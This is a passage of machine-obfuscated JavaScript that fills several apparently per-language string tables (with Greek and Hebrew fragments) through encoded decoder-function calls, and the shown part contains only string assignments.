0x44d,0x1327,0xb67)+Wr(0x16d9,0x170e,0x11f6,0xd63,0xdb4),CS['D']=Wx(0xaf4,0xc11,0xf57,0xdcf,0x1446)+Wr(0x271,0x534,-0x4d3,-0x4b2,-0xae7)+Wk(0x1707,0x211f,0x2137,0x2162,0x1879)+Wn(0x14d8,0x8d1,-0xad,-0x1e0,0x33f)+Wk(0x1883,0x103b,0x119f,0x1545,0x1147)+Wk(0x151a,0x1e2b,0x200c,0x7bb,0x1cfe),CS[Wk(0x6f7,-0x17b,0x921,0xc87,-0x58)+WM(0xcb5,0x3a2,0x14f,-0x830,0x3e5)]=Wn(0x4c,0x55b,0x7dc,-0x4de,0x7d8)+Wx(0xe3a,0x1108,0x1a1b,0x13cd,0x172f)+Wx(0x440,0x1117,-0x42b,0x635,0x4a5)+Wr(0x470,-0x8c5,-0x714,0x3a6,0x8c4)+Wk(0x1b25,0x1cf5,0x12af,0x19d1,0x2456)+Wn(0x78d,0x697,-0x2e2,0x2a0,0x935)+Wk(0x1392,0x617,0x6d8,0x1471,0xabd)+WM(0x26db,0x1907,0x210d,0x1a9b,0x1e7d)+Wx(0x1b7e,0x16b1,0x1c22,0x1f44,0x1beb)+Wn(0x9dd,0xe17,0x1575,0x11a7,0x1b44),CS[Wx(0x95f,0xe58,0xf64,0x10ee,0xabd)+Wx(0x11ee,0x98c,0x1488,0x1d86,0x11bb)]=Wk(0x1838,0xc36,0x2330,0x1b15,0x1c6d)+'er',CS['N']=WM(-0x7a2,0x5b4,0x374,0xc5f,-0x5ce)+WM(0x619,0x10dc,0x4fb,0xdd2,0x51b)+Wx(0x18d1,0x1d87,0x133f,0x1eab,0x1186)+Wk(0x1c00,0x1fcc,0x1c2f,0x2991,0x1f6d)+WM(0x1b00,0x1a16,0x18f3,0xcad,0x157b)+Wn(0xbc1,0x748,0x563,0xbb4,0xff6)+WM(0x1a2b,0xf6d,0x1668,0x9e9,0x16b1)+WM(0x12b0,0x1013,0x960,0xc91,0x13f0)+'t',CS[Wx(0xbeb,0xef,0x18c0,0x5e0,0xdb3)+'y']=Wn(0xdd3,0xaed,0x665,0x4ac,0x41d)+Wr(0x1598,0x1219,0x7e2,0x15c1,0x1401),CS['q']=Wn(0x1fdc,0x15bb,0x102d,0x147b,0x1f8d)+Wx(0xe07,0xede,0x18cd,0x5b4,0x1753)+Wr(0x1290,0x1648,0x2016,0x1026,0x763)+Wk(0x1175,0x1a2c,0x9fa,0xcca,0xf4e)+Wn(0xac8,0x7ba,-0x415,0x36b,0xfa2)+Wk(0x1433,0x7d4,0x1461,0x186d,0x1d9f)+Wn(0x1d89,0x10bc,0x13e0,0x747,0xf46)+Wn(0x1137,0x1539,0x1d72,0xf51,0x9ed)+Wn(0x1a93,0x134d,0x16b7,0x1afd,0x1701)+Wk(0xbb3,0x139a,0x487,0x1451,0xb2d)+Wk(0x796,-0x18a,0xa27,0x620,0x140)+Wr(0xdcf,0xae3,0x15ca,0x28c,0x881)+Wn(0x173c,0x998,0x607,0x5af,0x205)+WM(0x225c,0x1853,0x1a21,0x1385,0x256e)+Wn(-0x12e,0x808,0x7c0,0x2ee,0x116f)+Wr(0x1729,0x1383,0x222e,0x14b4,0x15c3)+Wk(0xa3b,0x162d,0x11ad,0x8fe,0xba8)+Wk(0xdc4,0x145,0xbb,0x164,0x114c)+Wk(0x1985,0xc4d,0x2081,0x1eca,0x12d1)+Wx(0x970,0x51,0xb3d,0x11c,0x16d4)+Wn(0x12f9,0xb77,0x112d,0xc8f,-0x92)+Wn(0xc53,0x3c3,0x3cc,0xca3,0xd45)+Wx(0x144f,0x1dea,0x157f,0x759,0x8f7)+Wn(0x3a2,0x10bc,0x3f0,0x18b5,0x5c1)+Wr(0x133f,0x1f57,0x1755,0x1a1b,0x60d)+Wn(0xd81,0x160d,0x17d9,0xd0c,0x179f)+Wx(0x669,0xbe4,0xbf1,0x105a,-0x444)+Wr(0xb4f,0x12be,-0x58,0x20,0x17b0)+Wk(0x1833,0xef7,0xd4c,0x219f,0x1d9b)+'».',CS['H']=Wr(0x9ab,0x836,0xe25,-0x1e2,0x1285)+'e',CS['m']=Wx(0xf29,0x18b2,0xed5,0x11eb,0xeaa)+Wr(0x66a,0xbf0,-0x130,0x875,0x10d6)+Wn(0xf0,0x5fe,-0x72,-0x405,0x50f)+Wx(0x1ba2,0x15bb,0x1550,0x1fe5,0x19da)+Wr(0xcc,-0x845,-0x7cc,0x948,0x7c5)+WM(0x1ca7,0x10cd,0xb7c,0x1a53,0x1430)+Wr(0x7ad,0x11a5,0x10e8,-0x2ba,0x174)+WM(0x1e8e,0x166d,0x20d7,0x129d,0xe8d)+Wk(0x943,0x1044,0x1279,0xd0,0x123b),CS['O']=Wx(0xb40,0x8e9,0x80d,-0x48,0x1624)+Wn(-0x8b8,0x3c1,-0x2a0,-0x383,0xf3b)+Wk(0xa90,0x1446,0x892,0x1469,0xa7)+Wn(0xb67,0x1452,0x202c,0x21dc,0xc69),CS['i']=Wr(0x106e,0x4a5,0x16e3,0x18de,0x118c)+Wk(0x1266,0x1cbe,0x9c8,0x1227,0x1cdc)+Wk(0x1838,0xe02,0x22bc,0x13ff,0x12ab)+'er';var Cs={};Cs[WM(0x1f67,0x1592,0x2212,0x984,0xf00)]=Wx(0x928,0x129e,0x11b,0x1c6,0xf4a)+WM(0x22a,0x158,0xaa9,0x348,-0x96c)+Wx(0x1810,0x1c19,0x1edc,0x23eb,0x13e4)+Wx(0x770,0x7e5,0x208,0x48e,0x43e),Cs['p']=Wx(0x1738,0x2293,0x1224,0x2298,0x1a1f)+Wx(0x1938,0x25a3,0x1fb9,0x16fc,0x104f)+Wr(0xb1b,0x504,0x465,0x116a,-0x123)+Wr(0x16fa,0x1a6f,0x11dd,0x10c3,0x9b6)+WM(0x15f8,0x1114,0x1bc3,0xbc3,0x1362)+Wx(0x1d17,0x2038,0x204f,0x113d,0x1a48)+WM(0x15cb,0x15ec,0x10e3,0x16ff,0x16ba)+Wn(0x24f9,0x1a99,0xd9d,0x188d,0x16eb)+WM(0x192,0x38f,0x740,-0x37,-0x74a)+Wr(0xaba,0x1489,0xfae,0x603,0xf79)+Wn(0x1d52,0x1d15,0x1e36,0x18d2,0x1de5)+Wx(0xe6f,0x14e1,0xe3,0x13bd,0x480)+Wn(-0x46e,0x3c0,-0x40,0xa18,0x624)+Wr(0xb69,0x920,-0x1c0,0x181c,0x1234)+Wk(0x3b2,-0x933,0xc99,0x925,-0x7b8)+Wr(0x17c8,0x1848,0x1a0c,0x21d4,0x15b5),Cs['X']=Wr(-0x278,-0xd4e,-0x1038,-0x3aa,-0x119)+WM(0x199c,0x1249,0x18b6,0xf58,0x1f10)+Wx(0x1d30,0x16f4,0x269b,0x1188,0x2293)+Wn(0xe81,0x9f2,0x10dd,0xa66,0x648)+Wk(0xbd6,0x371,0xe95,0xf89,0x16c5)+Wk(0x1e59,0x26ce,0x1525,0x1da3,0x1d4d)+WM(0x1f6b,0x1bbd,0x1026,0x1bfa,0x293d)+Wx(0x1489,0x9eb,0x18ea,0x203f,0x173b)+Wn(0xb0a,0x16e6,0x1b66,0x165f,0x2374)+Wn(0x157d,0xad5,0x16b8,-0x11e,0x1580)+Wr(0x23b,0x8a3,-0x6c3,-0x637,0xc16)+Wn(0x24f8,0x1c8d,0x1b08,0x1c75,0xf37)+Wn(0x1e97,0x1bea,0x19f9,0xeba,0x2668)+Wr(0x1067,0x12c9,0x1de0,0x13c1,0xec3),Cs['b']=Wk(0x1924,0x1197,0xbb0,0x1972,0x15fa)+Wn(0x1ee0,0x17c7,0x2110,0xe51,0x1c97)+WM(0x143e,0x17f8,0xced,0x247b,0x2211)+Wx(0x3b7,0xf95,0xb95,-0x8a5,0xe2)+Wk(0x1dd5,0x262f,0x18dd,0x27b5,0x1afd)+Wr(-0x99,-0x21d,-0xdce,0xbb4,0xa42)+Wx(0x976,-0x17e,0x710,0x1316,0x113a)+Wk(0x6a0,0xee2,0x6c0,-0xf5,0x72c),Cs['x']=WM(0x133,0x80,0x88a,0x4f5,-0x70e)+Wx(0x38f,0xe8f,0xcf0,0x326,0x362)+'e…',Cs['n']=Wx(0x1729,0x1d90,0xdc6,0x2103,0xb19)+Wn(0x2a36,0x1ea8,0x1ac6,0x1cc2,0x22ec)+'re',Cs['k']=Wr(-0xc6,-0x8e5,-0x8d9,-0x6be,0x1f0)+Wk(0x1890,0xee5,0xc32,0x1d84,0x22c7)+Wn(0x17a2,0x125f,0x1316,0x1dbe,0x1fb9)+WM(0xa9f,0x65d,0x109f,-0x5e1,0x31e),Cs['r']=Wr(0x17f1,0x25c3,0x21fa,0x238e,0x1117)+WM(0x13e6,0x141f,0x1764,0x11b0,0x1ac6),Cs['M']=Wk(0xc03,-0x180,0x4eb,0xef2,0xf47)+Wn(0x2345,0x1ca4,0x25f2,0x10c3,0x12ac),Cs['D']=Wx(0x6bf,0x8df,0xeed,0x11c,0xf5e)+WM(0xf2d,0x707,0x1ec,-0x1d7,0xf79)+Wx(0x1ae0,0x11a6,0x202f,0x122a,0x209b)+Wr(0x1276,0xd5f,0x11c7,0x1079,0x176c)+Wx(0x1baf,0x21f8,0x2478,0x126c,0xe37)+Wk(0x1761,0xc40,0x2085,0x207e,0xb34),Cs[Wn(0xd8,0x723,-0x51c,0x77a,0x12c1)+Wn(-0x2e8,0x693,-0x359,0x2d6,0x7e7)]=Wk(0x1beb,0x256a,0x1fde,0x1a98,0x1263)+Wk(0x1500,0x1f48,0xa87,0x1333,0x1fd1)+Wr(0x127e,0x1ae8,0x19bc,0x1b01,0x98f)+Wk(0x1188,0x14df,0x1543,0x15ed,0x1ceb)+WM(0x1d96,0x13f5,0x15da,0xebf,0xadb)+Wn(0x13f6,0xebd,0x1998,0x261,0x13f5)+Wk(0x1058,0xff2,0xca8,0xb58,0x198c)+Wk(0x1eb5,0x230e,0x225a,0x14fb,0x26fa)+Wx(0x1955,0x23cd,0x163f,0x1d9f,0x1d78),Cs[Wx(0x95f,0xabe,-0x58,0x3b5,0x6f4)+Wk(0x1171,0x7b0,0x1bcd,0x131a,0x1626)]=WM(-0x144,0x813,0x11b3,-0x461,-0x6c)+Wk(0x1009,0x4b2,0xeb0,0xb6e,0x142c),Cs['N']=Wk(0x1b66,0x22a5,0x1740,0x23da,0x1d12)+WM(0x38c,0xe2c,0x1c3,0x1895,0x748)+Wk(0x306,0xfcd,0x41c,0xd75,0xc72)+Wr(-0x265,0x14c,-0x26,0x915,-0x139)+Wk(0x1dd5,0x1859,0x2a58,0x13d6,0x11f5)+WM(0xd46,0x155c,0x1bd5,0xfd8,0x7c1)+WM(0x1ad9,0x17f1,0x258e,0x1824,0xab2)+Wn(0x10f6,0x1173,0x3cc,0x1193,0x3ed)+'nd',Cs[WM(0x1063,0x8a9,0xd1,0xc,0xc6a)+'y']=Wk(0x345,0xcb9,-0xa8a,0xaea,0xfff)+Wn(0x4a0,0x33e,0x259,0x369,0x10e5)+'en',Cs['q']=WM(0x1bd7,0x1926,0x229f,0x19e1,0x12bc)+Wn(0x1ef3,0x152c,0x11f0,0xb32,0x1e9a)+Wn(0xed6,0x1327,0xd12,0x19eb,0x16ab)+Wk(0xac4,0x1791,0x187a,0x832,0x36a)+Wx(0xcb1,0x1064,0xd59,0x428,0xf90)+Wr(0x42a,-0x246,-0x1f,-0x6b8,-0x5ef)+Wr(0x21b,-0xb35,0xe63,0xb2b,0xa50)+Wx(0x1d26,0x218f,0x1d4c,0x294d,0x25d5)+Wk(0x599,-0x28,-0x67,-0x77e,0xe2c)+Wk(0x182d,0x113a,0x15e3,0x14c8,0x1a72)+WM(0x15bf,0xe6f,0xb7b,0x6f2,0x99d)+Wn(0xa4,0x931,0x45e,-0x9e,0x9dc)+Wx(0x4b2,0xb42,0x939,0x879,0x1cd)+WM(0x1f03,0x1b63,0x2557,0x1e66,0xdf0)+WM(0x2148,0x19e5,0xda7,0x21ad,0x2712)+Wn(0xce5,0xc3a,0x3d1,0xfde,0x43e)+Wk(0x162a,0x114b,0xffb,0xeca,0x87d)+Wk(0x11b7,0x12c3,0x1027,0xf61,0x1af2)+Wx(0x17ac,0xe2d,0x1fb8,0x218f,0x19ef)+Wn(0x8a7,0x137b,0xb66,0x1187,0xc8c)+Wn(0x1734,0x1280,0xe71,0x1a9a,0x1951)+Wr(0xe3c,0x139e,0x6cb,0x14eb,0x11cb)+Wx(0x6f8,0x1d0,-0x52b,0x1347,0x5a8)+Wn(0x6c9,0x10f8,0x1665,0xa0f,0xb8b)+Wr(0x17ae,0x1fa1,0x2022,0x1c71,0xb42)+Wr(0xc5a,0xa43,0x17e9,0x19df,0xba)+WM(-0xa78,0xb1,0x247,0x391,0x68f)+Wn(0x23fe,0x1e77,0x1cda,0x23b9,0x2798)+Wk(0x1291,0x5d2,0x148f,0x4ee,0x194e)+Wn(0x27,0x7e6,0x9e3,0x782,0xc65)+Wk(0x1a67,0x26cc,0x1e22,0x15ca,0xd7a)+Wr(0x751,0xe02,-0x33c,0x942,0x92f)+Wx(0x734,-0x475,0xf7b,0x1278,0x16f)+Wr(0x14fb,0x226e,0x1d6a,0x947,0x785)+Wx(0x1713,0x9a5,0x1971,0x1985,0x1b7c)+Wn(0x1a02,0x178f,0x1a04,0x2115,0x152a)+Wn(0x90,0xb5a,0xceb,0x1702,0xf1d)+Wn(0x20a9,0x1a6a,0x1db2,0x2094,0x1a65)+Wx(0x4f6,-0x47c,0x31f,-0x36e,-0x1e6)+Wk(0x545,0xe06,0xc96,0xd7f,-0x706),Cs['H']=WM(0x292,0xb75,-0x1c0,0xcbb,0x1845)+'en',Cs['m']=Wx(0xeb7,0xc1d,0x14ce,0xba1,0x552)+Wr(0x2e5,-0x77d,0x6ef,0xbf0,0x7e4)+Wk(0x776,0x343,0x11,-0x401,-0x131)+Wk(0x1924,0x1169,0x16dc,0x1a0a,0xdbf)+WM(0xa04,0x10b9,0xe85,0x970,0x381)+WM(0x11a4,0x126a,0x1176,0xa66,0x10e7)+Wn(0x351,0xac6,0x2a1,0xa4e,0x1079),Cs['O']=Wk(0xe3a,0x6ea,0x143f,0x183a,0xf08)+WM(0x78b,0x11f7,0xc14,0x5eb,0x1e5c)+WM(0x13fa,0xb0f,0x1609,0x7bd,0x171b)+Wn(0xbd7,0x5e4,0x10fc,0xca8,-0x6b6),Cs['i']=Wn(0x25d4,0x1a41,0x1cd0,0x10d8,0x18af)+Wr(0xf57,0x1bd1,0x1274,0x85f,0xb6d)+Wn(0x15c,0xb04,0x650,0x560,0xb12)+WM(0xa06,0xd44,0x19ba,0x154d,0x1969);var CZ={};CZ[Wr(0x12b8,0x107a,0x10c8,0x1b0c,0xe60)]=Wn(0x128d,0xba0,0x8e6,0x1472,0x970)+Wx(0x1cda,0x100b,0x2899,0x20ad,0xffc)+Wk(0x76c,0x131c,0xc94,0xa8a,-0x442),CZ['p']=Wx(0x97e,0x1644,0x775,-0x39f,0x3b0)+Wn(0x4e3,0xef8,0x6b9,0x12ef,0x1cce)+Wn(0x2025,0x1cfb,0x17d2,0x1e63,0x29c3)+Wx(0x1773,0x1a47,0x1eb8,0x2461,0xa00)+Wr(0x17,-0x785,0x634,0x5b8,-0xc52)+WM(-0x4ee,0x678,0xa75,-0x60b,-0xd2)+Wr(0x17bf,0x24fd,0x2190,0x201f,0x2206)+Wk(0xff3,0x5b6,0xa8b,0x1aa2,0x1c9e)+WM(-0x3a,0x9cf,0x409,-0x28a,0x157b)+Wx(0x12f2,0xdbf,0xf24,0x1325,0x1ec6)+Wr(0x735,-0x638,0x501,-0x96,0x411)+Wx(0xb10,0x515,0x1870,0x116a,0x674)+WM(0x16be,0xdfb,0x458,0x13e0,0x760)+Wk(0x15aa,0xc08,0x1e13,0x1ffc,0x151c),CZ['X']=Wx(0x931,0x11a,0xdb7,0x74f,0x506)+Wx(0x1dac,0x1014,0x1a86,0x266a,0x1cb4)+Wr(0x1803,0x1349,0x1812,0x1780,0x1c43)+WM(0xee1,0x1991,0x1f25,0x2251,0x2280)+Wr(0x78d,0xe63,-0x3d6,0x21e,0xa18)+Wx(0x889,0xbda,-0x230,0x486,0x588)+WM(0x1479,0x6ce,0x1cc,-0x6dc,0x302)+Wr(0xecf,0x170b,0x192f,0xcbf,0x1049)+Wk(0x12c5,0xe16,0x1a21,0x1037,0x1683)+Wx(0x4a9,0x2a5,0x20e,-0x4e0,0xbe5)+Wx(0x939,-0xaf,0xc21,0x1525,0x8c5)+Wk(0x1420,0x1a4a,0x13e2,0x1955,0x869)+WM(0xf55,0x8a0,0x120b,0x20c,0x711)+Wx(0x19bf,0x1d97,0x1e51,0x2163,0x270c)+WM(0xbc1,0xe4c,0x1604,0x206,0x10cb)+Wk(0x886,-0x485,-0x2a4,-0x52,0x33f)+'ε.',CZ['b']=Wr(0x362,0x107a,-0xa36,0xf48,-0x287)+Wx(0xf49,0x4f9,0x1510,0x491,0xffd)+Wk(0x1ccf,0x1c84,0x11a9,0xf94,0x1177)+Wx(0x1773,0x1634,0x23e1,0x24d3,0x1177)+Wr(0x17,0xae8,0x43b,-0x2a2,-0x381)+Wk(0x93d,0xb26,0x6f0,0x14b6,0x1063),CZ['x']=WM(0x1b19,0x1178,0x6f0,0x1b1f,0x3d3)+Wx(0xeca,0x1990,0x239,0x1063,0x1be5)+Wn(0xfeb,0x91b,0xe0d,0x3e5,0xc69)+Wr(0x18fa,0x24c9,0x148a,0x13af,0x25d4)+'.',CZ['n']=Wn(0xba9,0x76b,-0x240,0xcdb,0x1171)+Wk(0xc76,-0x13,0x1640,0x91e,0x153),CZ['k']=Wr(0x1333,0x75b,0x1254,0xa62,0x140a),CZ['r']=Wr(0x17f1,0x14d0,0x1dc1,0x213a,0x2581)+WM(0x201a,0x141f,0x11c0,0xcfa,0x1e73),CZ['M']=Wr(0x664,0xb90,0x68a,0x9cb,0x1023)+WM(0x1da5,0x19b3,0x1a42,0xdcc,0x18d5),CZ['D']=WM(0xbb0,0xcb3,0x536,0xcbd,0x662)+WM(0x1f8c,0x19ea,0x1a5f,0x10a4,0x11d5)+Wr(0x15f6,0x221b,0x1388,0x2040,0xa19)+Wk(0x17a9,0x1bb6,0x12aa,0x14c1,0xffe)+Wx(0xd31,0xabd,0x1250,0x94f,0x1096)+Wn(-0x8e,0xb20,0x1338,0x80d,0x823)+'\x20',CZ[Wx(0x774,0x164,-0x131,0x110e,0xd65)+Wk(0x667,0x1252,0xdbb,0x249,-0x17d)]=Wx(0x1942,0xd0e,0x204c,0x15ec,0xb7b)+Wn(0x1b8f,0x1a74,0x1ea0,0x1ec8,0x2613)+Wn(0x9f8,0xde7,0x176b,0x1b11,0xb4)+Wx(0x81a,0x10e3,0x143,0x137e,0xc2d)+Wx(0x77f,0x880,0x315,0xf97,-0x22)+Wx(0x10bb,0x1d67,0x89e,0x3d8,0x198c)+Wn(0x1c62,0x1171,0x1b18,0x1702,0xa3d)+Wk(0x960,0x1128,0x13cd,0xe9a,-0x292),CZ[WM(-0x137,0x61d,0xd2c,0x502,0x52)+Wk(0x1171,0x800,0xc18,0x1050,0x12ce)]=Wr(0xd3f,0x126a,0x1270,0x8d8,0x61a)+Wk(0x13ae,0x209c,0x1e0b,0x199c,0x1086)+'ιο',CZ['N']=Wr(0x1098,0x1bf2,0x8fd,0x191f,0x800)+Wn(0x909,0x4b6,0x303,0x433,0x223)+Wk(0x1e22,0x157f,0x1e60,0x226f,0x172f)+Wn(0x12d6,0x19d9,0x20fe,0x16c6,0x1726)+Wk(0xf88,0xaf5,0x1854,0x843,0x109d)+Wr(0x1157,0x10d2,0xf7a,0x1c62,0x19d4)+Wr(0x145c,0x1f73,0x192a,0x1f3b,0x11cc)+Wk(0xdd8,0x320,0xa02,0x87,0xab1),CZ[Wn(0xd7,0xb9a,0x1916,0xa14,-0xd6)+'y']=WM(0x1096,0x63c,0x11f5,0x645,0x70e)+Wx(0xf49,0x128a,0x19ce,0x6da,0x1111)+'ε',CZ['q']=Wx(0x1942,0x24b6,0x1fad,0xff2,0x1904)+Wx(0x1ac5,0x2843,0x25e8,0xf4a,0x1639)+Wx(0x1e40,0x248a,0x2bb0,0x293f,0x1a1c)+Wk(0x1448,0xc8b,0x1398,0x1177,0x17e8)+Wr(0x395,-0x43e,0xf8f,-0x2ab,0xca6)+Wr(0x1d,-0xd45,0x63e,-0x2b7,0x25d)+WM(0xf87,0xa58,0x12e2,0xa24,0x1359)+Wx(0x69d,0xdae,0x633,0x12ff,0x121a)+Wx(0x1efe,0x1ad6,0x28c8,0x14c7,0x272d)+WM(0x122c,0x11e7,0xf49,0x1112,0x1678)+WM(0x1c22,0x158c,0x193c,0x7eb,0xf2e)+Wr(0x1510,0x995,0x166c,0x1ea4,0x22b6)+Wr(-0x13d,0xe9,0xaf1,0x76a,-0xbe3)+Wx(0x1070,0x1ca9,0x29c,0x894,0x811)+Wx(0xd11,0x1880,0x1889,0xa06,0xd5)+Wn(0x11cd,0x159f,0xfa8,0x202a,0x2131)+Wr(0x7f5,0xf3c,0x978,0xa0c,0xc09)+Wk(0x61b,0xd7d,0xd4,0xfdf,0x777)+Wn(0xe20,0x903,-0x5b,0x713,0x13e1)+Wr(0x356,0xbca,-0xa46,-0x668,0x7e9)+Wk(0x97e,0x255,-0x2b8,0x1626,-0x15f)+Wk(0x3c2,0x1068,-0x4ae,0xcd0,-0x8c9)+Wn(0x1d0b,0x14ac,0xb96,0x19ab,0xc3f)+Wr(0x15d0,0x1c80,0x1d86,0xcc6,0x1fa3)+Wk(0x19a7,0xe16,0x195e,0xf2d,0x1545)+Wk(0x114b,0xcca,0x1bea,0x94b,0x12bc)+Wk(0x1550,0xc6d,0x191d,0x10f6,0xbc5)+Wn(0xd14,0x1273,0xa39,0x821,0x1598)+WM(0xdc1,0x143d,0x13b1,0xf23,0x1350)+Wx(0x1587,0x1d6b,0x1d26,0x1316,0x108a)+Wr(0xa58,0x13d0,0x11c,0x197,0xe10)+Wn(0xd74,0x1047,0x18c8,0x7c7,0x11c9)+Wr(0xd5b,0x69d,0x102,0x11c0,0x44b)+Wr(0x11e1,0x88b,0x8bc,0x1a4e,0x8a4)+WM(0x589,0x10cc,0x851,0x6f0,0xa27)+WM(0x29f,0xe80,0x1b5e,0x37d,0x1291)+Wr(0x5bb,0xbcc,0x1a8,0x122a,-0x7ea),CZ['H']=Wn(0x869,0x544,0x4c2,0x138,-0x5ae)+'τε',CZ['m']=Wn(0x469,0x7cf,-0xb1,-0x2e2,0x634)+Wr(0x1227,0x1ede,0x9fe,0xcae,0xe2b)+Wr(0x6a7,0x26c,0xf30,0x8cd,-0x5f)+WM(-0x58a,0x62a,0xd24,-0x52e,-0x183)+Wk(0xc3e,0x1801,0x1399,0x3a,0xb41)+Wk(0xd9c,0x93a,0x11cd,0xeb6,0x2f)+Wn(0x1d49,0x16c4,0xf30,0x242e,0xaee),CZ['O']=Wn(0x6a0,0x544,-0x866,-0x16d,0xdb4)+WM(0xe30,0x12f3,0x1f98,0x18a2,0xfe5)+Wr(0xaf4,0xed7,0x13a6,0x2e,0xd68)+WM(0x8e0,0x13d3,0x8e8,0xc03,0xe41),CZ['i']=WM(0x1773,0xa76,0xf60,0x17e,0x5b0)+Wx(0xeae,0x389,0x15f,0x581,0x144e)+WM(0xbb6,0xaf,0xaf3,-0xaa4,0x2df)+Wk(0x1840,0x189c,0x1e87,0x1762,0x2108);var CT={};CT[Wx(0xcea,0x143f,0x1760,0xdcc,0x9b)+'e']=!![],CT[Wx(0x18d4,0x1b13,0x23bd,0xe53,0x1c80)]=WM(-0x50,0x775,0x11f7,0x3ef,-0x32b)+Wx(0x1767,0xb54,0x1609,0x1503,0x19d5),CT['p']=Wx(0x516,0x949,-0x3c,0xb5a,0x7a7)+Wr(0x14e2,0x1e87,0x1500,0xbc1,0x19fd)+Wx(0x565,0x5b1,-0x7d7,0xa30,0x1d2)+Wx(0x189c,0x1a1a,0xae5,0x12a6,0xdc0)+Wn(0x17d6,0x166b,0x23f9,0x1fdc,0x236a)+Wn(0x14f3,0xaa1,0x10bd,0x140,0x1084)+Wk(0xf4e,0x68c,0xdea,0xd2d,0x1802)+Wn(0x88f,0x589,0x8f7,0x11d2,-0x7c6)+Wk(0x584,0x60,-0x5c7,-0x360,0xab7)+'.',CT['X']=Wn(0x1c67,0x17e4,0x1330,0xf53,0x19b0)+Wk(0xfc2,0x549,0x6c9,0xfbe,0x1cb7)+Wx(0x112d,0x990,0xf55,0x148e,0x9e7)+WM(0x1ee5,0x132a,0x6a1,0x18a3,0xdfd)+Wx(0xc18,0x1025,0xcb8,0x415,0x609)+Wn(0x1f88,0x15ea,0x238b,0x1f20,0x17b3)+Wk(0x1939,0x1d59,0x2672,0xdfd,0x1b30)+Wn(0x95d,0x10c8,0x199c,0x1a0e,0x1de3)+Wr(0x18f5,0x1fac,0x1fa6,0x24c5,0xef8)+'.',CT['b']=WM(0x9b6,0x1d4,-0x79d,0x3eb,0xfc)+Wr(0x14e2,0x17fa,0xb70,0x722,0x1bf3)+Wn(0x11f2,0x514,0x1058,0x854,0x113b)+Wn(-0x2fd,0x985,0xe30,0x1475,0x422),CT['x']=Wr(0x1776,0x1bad,0x15b2,0x22e1,0x1db8)+'..',CT['n']=WM(0xac1,0xd0f,0xa26,0x618,0x1551)+'ת',CT['k']=WM(0x86e,0x10b8,0x1c2f,0x8a4,0x47f),CT['r']=Wk(0x1d90,0x1148,0x1ceb,0x10f3,0x2776)+Wx(0x1761,0x114f,0x12fe,0x1c1d,0x132f),CT['M']=Wk(0xc03,0x33b,0xd74,0x59b,0x1071)+WM(0x19ec,0x19b3,0x1b15,0x2687,0xdf9),CT['D']=Wr(0x17f4,0x1efb,0x227f,0x22ab,0x17ca)+WM(0x14e6,0x132b,0x12fb,0x1424,0x10fe)+Wx(0x66f,0x484,-0x54a,0x5ca,0x919)+Wk(0x6f9,0xd14,-0x1e2,0xa0c,0x106f)+'\x20',CT[Wr(0x158,0x531,-0x8c6,0x1ce,-0x1a2)+Wx(0x6e4,0x3de,0xdfb,-0x79,0x1407)]=WM(0x17d7,0xee9,0x1a7c,0x2ba,0xec0)+WM(0x18b8,0x18f3,0xdd8,0x12e7,0x214b)+Wx(0x1922,0x19f9,0x1895,0x20fc,0x11a4)+Wk(0x323,0xb43,-0x4da,0x3a1,0xc01)+Wn(0x105b,0x1b5f,0x1dbe,0x1bbc,0x2261),CT[Wr(0x343,-0x808,0x15f,-0x608,0x53)+Wr(0xbd2,0x138b,0xa02,0x130e,0x845)]=WM(-0x1b,0x2d0,0xe0e,-0x6ea,-0x8d1),CT['N']=Wk(0xc40,0x3ed,0xc8a,0x7cc,0xbfd)+WM(-0x550,0x6e7,0x55,-0x2dd,0x55a)+Wk(0x17df,0x10dc,0x20b2,0x123e,0x149b)+Wx(0xae9,0x1513,0x13f1,0x154c,0x399)+WM(0x10c,0x694,0x54e,-0x638,0xbeb),CT[WM(-0x480,0x8a9,0x6f1,-0x171,0x117e)+'y']=Wx(0x4c8,0x736,0x13,-0xc9,0xbcb),CT['q']=Wr(0xc0f,0x1521,0xde6,0x17ae,0x642)+Wn(-0x6b,0xca1,0x1a48,0x1444,0x19e1)+Wn(0x516,0x109e,0xc91,0x1863,0x1720)+WM(0x6ee,0x219,0x58c,0x24d,-0x6b3)+Wx(0x474,0x11e4,0xcc7,-0x6aa,-0x30a)+Wn(0x17ec,0x1938,0x16f0,0xd33,0x234e)+Wn(0xe1d,0xada,0x838,0x339,0x50)+WM(0x5fe,0x138e,0x1846,0x604,0xe49)+WM(0x16d3,0xbd9,0x6e2,-0xb,0x193b)+Wr(0xf6,0x79c,0x821,-0xa97,0xc6a)+Wx(0x1ef1,0x1fe8,0x23cc,0x2989,0x26a5)+Wx(0x13ea,0x158f,0x1529,0xabf,0xe1d)+WM(0x66e,0xd5,-0x883,-0xaef,-0x26a)+Wk(0x6e3,0xfd,0x861,0x1171,0x8e9)+Wr(0x13c8,0x1c83,0xaf8,0x6e5,0x191f)+Wn(-0x160,0xc37,0x109e,0x84a,0x5f3)+Wn(0x10ca,0x17b6,0x1af1,0x9e2,0x1486)+Wx(0x84e,0x1426,0x202,0x12ec,0xb5f)+WM(0x1330,0x8fa,0xeba,0xdac,0x38)+Wn(0x19d6,0x1541,0xd47,0x1eea,0x1c3c)+Wx(0xa69,0x19c,0xa9,0x1262,-0x157),CT['H']=Wr(-0x12a,-0x1eb,-0x948,-0x40b,0x148),CT['m']=Wk(0x1d2d,0x2935,0x1a6a,0x1d78,0x1f34)+Wr(0xeb0,0x1571,0x1c17,0xe3e,0x1305)+Wk(0x8cd,0x113e,0x82a,0x1387,-0x272)+'ץ',CT['O']=Wn(0x995,0x394,0xcb9,-0x2,-0x265)+Wn(0x29e0,0x1db0,0x1f16,0x2099,0x1213),CT['i']=Wr(0x50b,0xfdc,0xbc4,0xc69,-0x5cb)+Wr(0x62d,0x26c,-0x183,0xe24,-0x2a6)+Wx(0x1821,0x21b5,0x1273,0x2129,0x1981);var 